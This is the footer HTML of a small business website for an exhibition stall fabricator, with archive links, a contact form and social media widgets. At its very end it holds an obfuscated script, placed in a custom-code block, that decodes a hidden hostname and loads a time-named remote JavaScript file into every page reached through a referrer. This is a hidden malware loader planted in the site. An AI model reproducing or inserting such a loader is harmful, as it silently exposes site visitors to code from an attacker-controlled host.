					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/rei-expo-modular-stall-fabricator-greater-noida/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 5102.1575927734 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"68281666ee","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"45300d1447","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"460","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
